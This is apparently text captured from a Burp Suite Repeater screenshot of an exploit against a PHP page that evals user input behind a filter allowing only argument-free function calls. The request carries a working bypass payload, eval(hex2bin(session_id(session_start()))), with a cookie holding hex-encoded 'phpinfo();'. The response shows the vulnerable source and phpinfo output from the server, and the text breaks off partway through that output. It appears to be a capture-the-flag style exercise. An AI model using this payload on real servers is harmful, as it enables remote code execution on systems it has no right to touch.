 Burp Suite Professional v2.0beta - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × ...
Go Cancel < > Target: http://175.178.196.226 ?
Request
Raw Params Headers Hex
GET /?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 175.178.196.226
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=706870696e666f28293b
Connection: close
Response
Raw Headers Hex HTML Render
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
echo '1';
eval($_GET['code']);
}
?> 1
PHP Version 5.5.38
php
System Linux VM-8-7-ubuntu 4.15.0-180-generic #189-Ubuntu SMP Wed May 18 14:13:57 UTC 202
x86_64
Build Date Sep 2 2019 19:36:33
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-5.5.38' '--with-config-file-
path=/usr/local/phpstudy/soft/php/php-5.5.38/etc' '--enable-fpm' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-
inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-
mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable